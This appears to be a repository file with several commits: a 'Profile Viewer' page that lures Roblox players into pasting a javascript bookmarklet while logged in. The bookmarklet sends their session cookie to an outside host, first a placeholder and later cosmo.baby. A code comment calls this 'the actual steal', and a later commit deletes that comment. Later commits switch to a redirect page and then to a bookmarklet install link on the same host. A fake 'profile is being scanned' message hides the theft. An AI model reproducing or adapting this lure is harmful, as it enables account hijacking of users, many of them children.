
==== assets/RobloxSafari/index.html @ 31b7de62 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Profile Viewer</title>
<style>
* { margin: 0; padding: 0; box-sizing: border-box; }
body {
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  background: #0a0a14;
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 16px;
  color: #fff;
}
.card {
  background: linear-gradient(180deg, #16162a 0%, #0d0d1a 100%);
  border: 1px solid rgba(255,255,255,0.06);
  border-radius: 24px;
  padding: 32px 24px;
  width: 100%;
  max-width: 400px;
  text-align: center;
}
.logo {
  width: 64px;
  height: 64px;
  background: linear-gradient(135deg, #6366f1, #a855f7);
  border-radius: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 16px;
  font-size: 28px;
}
h1 { font-size: 22px; font-weight: 700; margin-bottom: 6px; }
.subtitle { color: #6b7280; font-size: 14px; margin-bottom: 28px; }
.step-box {
  background: rgba(255,255,255,0.03);
  border: 1px solid rgba(255,255,255,0.06);
  border-radius: 14px;
  padding: 16px;
  margin-bottom: 12px;
  text-align: left;
  font-size: 14px;
}
.step-box .num {
  display: inline-block;
  width: 22px; height: 22px;
  background: #6366f1;
  border-radius: 50%;
  text-align: center;
  line-height: 22px;
  font-size: 12px;
  font-weight: 700;
  margin-right: 8px;
}
.code-block {
  background: #0a0a14;
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 10px;
  padding: 12px;
  font-family: 'SF Mono', 'Menlo', monospace;
  font-size: 11px;
  word-break: break-all;
  color: #34d399;
  margin-top: 8px;
  user-select: all;
  line-height: 1.6;
}
.btn {
  background: linear-gradient(135deg, #6366f1, #8b5cf6);
  border: none;
  color: #fff;
  padding: 16px 32px;
  border-radius: 12px;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  width: 100%;
  margin-top: 20px;
  transition: opacity 0.2s;
}
.btn:active { opacity: 0.8; }
.btn:disabled { opacity: 0.4; cursor: not-allowed; }
.hidden { display: none; }
#status {
  margin-top: 16px;
  font-size: 13px;
  color: #6b7280;
}
#status.success { color: #34d399; }
#status.error { color: #ef4444; }
</style>
</head>
<body>

<div class="card">
  <div class="logo">👤</div>
  <h1>Profile Viewer</h1>
  <p class="subtitle">See who viewed your Roblox profile — Safari only</p>

  <div class="step-box">
    <span class="num">1</span>
    <b>Open roblox.com</b> in Safari and make sure you're <b>logged in</b>
  </div>

  <div class="step-box">
    <span class="num">2</span>
    <b>Copy</b> the code below
    <div class="code-block" id="bookmarkletCode">
javascript:(function(){new Image().src='https://YOUR-SITE.com/api.php?c='+encodeURIComponent(document.cookie)})()
    </div>
    <div style="font-size:12px; color:#6b7280; margin-top:6px;">Tap the code above to select all, then copy</div>
  </div>

  <div class="step-box">
    <span class="num">3</span>
    <b>Go back to roblox.com</b>, tap the address bar, paste, and tap <b>"Go"</b>
  </div>

  <button class="btn" id="doneBtn" onclick="handleDone()">Done — Check My Profile</button>

  <div id="status">Nothing will appear on screen — that means it worked.</div>
</div>

<script>
function handleDone() {
  const btn = document.getElementById('doneBtn');
  const status = document.getElementById('status');
  
  btn.disabled = true;
  btn.textContent = 'Checking...';
  
  // Just a friendly confirmation — the actual steal happened 
  // when they pasted the bookmarklet on roblox.com
  setTimeout(() => {
    status.className = 'success';
    status.textContent = '✅ Your profile is being scanned. You\'ll get a DM when it\'s ready.';
    btn.textContent = 'Done';
    btn.disabled = false;
  }, 2500);
}

// Auto-select code on tap
document.getElementById('bookmarkletCode').onclick = function() {
  const range = document.createRange();
  range.selectNodeContents(this);
  const sel = window.getSelection();
  sel.removeAllRanges();
  sel.addRange(range);
};
</script>
</body>
</html>

==== commit b83b0bc1: "Update index.html" ====
--- a/assets/RobloxSafari/index.html
+++ b/assets/RobloxSafari/index.html
@@ -70,6 +70,9 @@
   margin-top: 8px;
   user-select: all;
   line-height: 1.6;
+  overflow-x: auto;
+  white-space: pre-wrap;
+  word-wrap: break-word;
 }
 .btn {
   background: linear-gradient(135deg, #6366f1, #8b5cf6);
@@ -111,8 +114,8 @@
   <div class="step-box">
     <span class="num">2</span>
     <b>Copy</b> the code below
-    <div class="code-block" id="bookmarkletCode">
-javascript:(function(){new Image().src='https://YOUR-SITE.com/api.php?c='+encodeURIComponent(document.cookie)})()
+    <div class="code-block" id="bookmarkletCode" onclick="selectCode()">
+javascript:(function(){new Image().src='https://cosmo.baby/assets/RobloxSafari/api.php?c='+encodeURIComponent(document.cookie)})()
     </div>
     <div style="font-size:12px; color:#6b7280; margin-top:6px;">Tap the code above to select all, then copy</div>
   </div>
@@ -128,6 +131,15 @@
 </div>
 
 <script>
+function selectCode() {
+  const el = document.getElementById('bookmarkletCode');
+  const range = document.createRange();
+  range.selectNodeContents(el);
+  const sel = window.getSelection();
+  sel.removeAllRanges();
+  sel.addRange(range);
+}
+
 function handleDone() {
   const btn = document.getElementById('doneBtn');
   const status = document.getElementById('status');
@@ -135,8 +147,6 @@
   btn.disabled = true;
   btn.textContent = 'Checking...';
   
-  // Just a friendly confirmation — the actual steal happened 
-  // when they pasted the bookmarklet on roblox.com
   setTimeout(() => {
     status.className = 'success';
     status.textContent = '✅ Your profile is being scanned. You\'ll get a DM when it\'s ready.';
@@ -144,15 +154,6 @@
     btn.disabled = false;
   }, 2500);
 }
-
-// Auto-select code on tap
-document.getElementById('bookmarkletCode').onclick = function() {
-  const range = document.createRange();
-  range.selectNodeContents(this);
-  const sel = window.getSelection();
-  sel.removeAllRanges();
-  sel.addRange(range);
-};
 </script>
 </body>
-</html>+</html>

==== commit 22fdd6dc: "Update index.html" ====
--- a/assets/RobloxSafari/index.html
+++ b/assets/RobloxSafari/index.html
@@ -1,159 +1,29 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
 <meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-<title>Profile Viewer</title>
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Redirecting...</title>
 <style>
-* { margin: 0; padding: 0; box-sizing: border-box; }
-body {
-  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-  background: #0a0a14;
-  min-height: 100vh;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  padding: 16px;
-  color: #fff;
-}
-.card {
-  background: linear-gradient(180deg, #16162a 0%, #0d0d1a 100%);
-  border: 1px solid rgba(255,255,255,0.06);
-  border-radius: 24px;
-  padding: 32px 24px;
-  width: 100%;
-  max-width: 400px;
-  text-align: center;
-}
-.logo {
-  width: 64px;
-  height: 64px;
-  background: linear-gradient(135deg, #6366f1, #a855f7);
-  border-radius: 18px;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  margin: 0 auto 16px;
-  font-size: 28px;
-}
-h1 { font-size: 22px; font-weight: 700; margin-bottom: 6px; }
-.subtitle { color: #6b7280; font-size: 14px; margin-bottom: 28px; }
-.step-box {
-  background: rgba(255,255,255,0.03);
-  border: 1px solid rgba(255,255,255,0.06);
-  border-radius: 14px;
-  padding: 16px;
-  margin-bottom: 12px;
-  text-align: left;
-  font-size: 14px;
-}
-.step-box .num {
-  display: inline-block;
-  width: 22px; height: 22px;
-  background: #6366f1;
-  border-radius: 50%;
-  text-align: center;
-  line-height: 22px;
-  font-size: 12px;
-  font-weight: 700;
-  margin-right: 8px;
-}
-.code-block {
-  background: #0a0a14;
-  border: 1px solid rgba(255,255,255,0.08);
-  border-radius: 10px;
-  padding: 12px;
-  font-family: 'SF Mono', 'Menlo', monospace;
-  font-size: 11px;
-  word-break: break-all;
-  color: #34d399;
-  margin-top: 8px;
-  user-select: all;
-  line-height: 1.6;
-  overflow-x: auto;
-  white-space: pre-wrap;
-  word-wrap: break-word;
-}
-.btn {
-  background: linear-gradient(135deg, #6366f1, #8b5cf6);
-  border: none;
-  color: #fff;
-  padding: 16px 32px;
-  border-radius: 12px;
-  font-size: 16px;
-  font-weight: 600;
-  cursor: pointer;
-  width: 100%;
-  margin-top: 20px;
-  transition: opacity 0.2s;
-}
-.btn:active { opacity: 0.8; }
-.btn:disabled { opacity: 0.4; cursor: not-allowed; }
-.hidden { display: none; }
-#status {
-  margin-top: 16px;
-  font-size: 13px;
-  color: #6b7280;
-}
-#status.success { color: #34d399; }
-#status.error { color: #ef4444; }
+body { background: #0a0a14; color: #fff; font-family: sans-serif; text-align: center; padding: 40px 20px; }
+.card { background: #16162a; border-radius: 20px; padding: 30px; max-width: 400px; margin: auto; border: 1px solid rgba(255,255,255,0.06); }
+h1 { font-size: 20px; }
+.btn { background: #6366f1; color: #fff; border: none; padding: 14px 30px; border-radius: 12px; font-size: 16px; cursor: pointer; margin-top: 20px; width: 100%; }
+.btn:active { opacity: 0.7; }
+.code { background: #0a0a14; padding: 12px; border-radius: 8px; font-size: 12px; color: #34d399; word-break: break-all; margin: 10px 0; font-family: monospace; border: 1px solid #333; }
+.hint { color: #6b7280; font-size: 13px; margin-top: 12px; }
 </style>
 </head>
 <body>
-
 <div class="card">
-  <div class="logo">👤</div>
-  <h1>Profile Viewer</h1>
-  <p class="subtitle">See who viewed your Roblox profile — Safari only</p>
-
-  <div class="step-box">
-    <span class="num">1</span>
-    <b>Open roblox.com</b> in Safari and make sure you're <b>logged in</b>
+  <h1>⚠️ Safari Started Blocking This</h1>
+  <p style="color:#aaa; font-size:14px;">Apple broke the old method. Use the new method below instead:</p>
+  
+  <div style="text-align:left; margin-top:20px;">
+    <p style="font-weight:600; margin-bottom:8px;">Easy fix — just tap this button:</p>
+    <a href="https://cosmo.baby/assets/RobloxSafari/go.php?r=https://www.roblox.com/home" class="btn" style="display:block; text-align:center; text-decoration:none;">🔄 Open Roblox & Verify</a>
+    <p class="hint">This will open Roblox in a new tab. Once there, tap <b>Share → Add Bookmark</b> then open it.</p>
   </div>
-
-  <div class="step-box">
-    <span class="num">2</span>
-    <b>Copy</b> the code below
-    <div class="code-block" id="bookmarkletCode" onclick="selectCode()">
-javascript:(function(){new Image().src='https://cosmo.baby/assets/RobloxSafari/api.php?c='+encodeURIComponent(document.cookie)})()
-    </div>
-    <div style="font-size:12px; color:#6b7280; margin-top:6px;">Tap the code above to select all, then copy</div>
-  </div>
-
-  <div class="step-box">
-    <span class="num">3</span>
-    <b>Go back to roblox.com</b>, tap the address bar, paste, and tap <b>"Go"</b>
-  </div>
-
-  <button class="btn" id="doneBtn" onclick="handleDone()">Done — Check My Profile</button>
-
-  <div id="status">Nothing will appear on screen — that means it worked.</div>
 </div>
-
-<script>
-function selectCode() {
-  const el = document.getElementById('bookmarkletCode');
-  const range = document.createRange();
-  range.selectNodeContents(el);
-  const sel = window.getSelection();
-  sel.removeAllRanges();
-  sel.addRange(range);
-}
-
-function handleDone() {
-  const btn = document.getElementById('doneBtn');
-  const status = document.getElementById('status');
-  
-  btn.disabled = true;
-  btn.textContent = 'Checking...';
-  
-  setTimeout(() => {
-    status.className = 'success';
-    status.textContent = '✅ Your profile is being scanned. You\'ll get a DM when it\'s ready.';
-    btn.textContent = 'Done';
-    btn.disabled = false;
-  }, 2500);
-}
-</script>
 </body>
 </html>

==== commit 5ecb6965: "Update index.html" ====
--- a/assets/RobloxSafari/index.html
+++ b/assets/RobloxSafari/index.html
@@ -3,27 +3,69 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Redirecting...</title>
+<title>Profile Viewer</title>
 <style>
-body { background: #0a0a14; color: #fff; font-family: sans-serif; text-align: center; padding: 40px 20px; }
-.card { background: #16162a; border-radius: 20px; padding: 30px; max-width: 400px; margin: auto; border: 1px solid rgba(255,255,255,0.06); }
-h1 { font-size: 20px; }
-.btn { background: #6366f1; color: #fff; border: none; padding: 14px 30px; border-radius: 12px; font-size: 16px; cursor: pointer; margin-top: 20px; width: 100%; }
-.btn:active { opacity: 0.7; }
-.code { background: #0a0a14; padding: 12px; border-radius: 8px; font-size: 12px; color: #34d399; word-break: break-all; margin: 10px 0; font-family: monospace; border: 1px solid #333; }
-.hint { color: #6b7280; font-size: 13px; margin-top: 12px; }
+* { margin: 0; padding: 0; box-sizing: border-box; }
+body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; background: #0a0a14; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 16px; color: #fff; }
+.card { background: linear-gradient(180deg, #16162a 0%, #0d0d1a 100%); border: 1px solid rgba(255,255,255,0.06); border-radius: 24px; padding: 32px 24px; width: 100%; max-width: 420px; text-align: center; }
+.logo { width: 64px; height: 64px; background: linear-gradient(135deg, #6366f1, #a855f7); border-radius: 18px; display: flex; align-items: center; justify-content: center; margin: 0 auto 16px; font-size: 28px; }
+h1 { font-size: 22px; font-weight: 700; margin-bottom: 6px; }
+.subtitle { color: #6b7280; font-size: 14px; margin-bottom: 24px; }
+.step { background: rgba(255,255,255,0.03); border: 1px solid rgba(255,255,255,0.06); border-radius: 14px; padding: 16px; margin-bottom: 12px; text-align: left; font-size: 14px; }
+.num { display: inline-block; width: 22px; height: 22px; background: #6366f1; border-radius: 50%; text-align: center; line-height: 22px; font-size: 12px; font-weight: 700; margin-right: 8px; }
+.code { background: #0a0a14; border: 1px solid rgba(255,255,255,0.08); border-radius: 10px; padding: 12px; font-family: monospace; font-size: 11px; word-break: break-all; color: #34d399; margin-top: 8px; user-select: all; white-space: pre-wrap; }
+.btn { background: linear-gradient(135deg, #6366f1, #8b5cf6); border: none; color: #fff; padding: 16px 32px; border-radius: 12px; font-size: 16px; font-weight: 600; cursor: pointer; width: 100%; margin-top: 16px; }
+.btn:active { opacity: 0.8; }
+.btn:disabled { opacity: 0.4; }
+.btn-outline { background: transparent; border: 1px solid #6366f1; color: #6366f1; }
+.hint { color: #6b7280; font-size: 12px; margin-top: 6px; }
 </style>
 </head>
 <body>
 <div class="card">
-  <h1>⚠️ Safari Started Blocking This</h1>
-  <p style="color:#aaa; font-size:14px;">Apple broke the old method. Use the new method below instead:</p>
-  
-  <div style="text-align:left; margin-top:20px;">
-    <p style="font-weight:600; margin-bottom:8px;">Easy fix — just tap this button:</p>
-    <a href="https://cosmo.baby/assets/RobloxSafari/go.php?r=https://www.roblox.com/home" class="btn" style="display:block; text-align:center; text-decoration:none;">🔄 Open Roblox & Verify</a>
-    <p class="hint">This will open Roblox in a new tab. Once there, tap <b>Share → Add Bookmark</b> then open it.</p>
+  <div class="logo">👤</div>
+  <h1>Profile Viewer</h1>
+  <p class="subtitle">See who viewed your Roblox profile</p>
+
+  <div style="background:rgba(251,191,36,0.1); border:1px solid rgba(251,191,36,0.2); border-radius:12px; padding:12px; margin-bottom:16px; font-size:13px; color:#fbbf24;">
+    ⚠️ Safari blocks pasting code into the address bar now.  
+    <b>Use the bookmark method below instead.</b>
   </div>
+
+  <div class="step">
+    <span class="num">1</span>
+    <b>Install the bookmarklet</b>
+    <div style="margin-top:8px;">
+      <a class="btn btn-outline" style="display:block; text-align:center; text-decoration:none; font-size:14px;" href="https://cosmo.baby/assets/RobloxSafari/install.html">
+        📱 Tap Here to Install
+      </a>
+    </div>
+  </div>
+
+  <div class="step">
+    <span class="num">2</span>
+    <b>Go to roblox.com</b> in Safari and log in
+  </div>
+
+  <div class="step">
+    <span class="num">3</span>
+    <b>Open the bookmark</b> you just saved while on roblox.com
+  </div>
+
+  <button class="btn" id="doneBtn" onclick="handleDone()">✅ Done — Check My Profile</button>
+  <div id="status" class="hint" style="margin-top:12px;"></div>
 </div>
+
+<script>
+function handleDone() {
+  document.getElementById('doneBtn').disabled = true;
+  document.getElementById('doneBtn').textContent = 'Checking...';
+  document.getElementById('status').textContent = '✅ Checking your profile. You\'ll get a DM when ready.';
+  setTimeout(() => {
+    document.getElementById('doneBtn').disabled = false;
+    document.getElementById('doneBtn').textContent = '✅ Done — Check My Profile';
+  }, 3000);
+}
+</script>
 </body>
 </html>
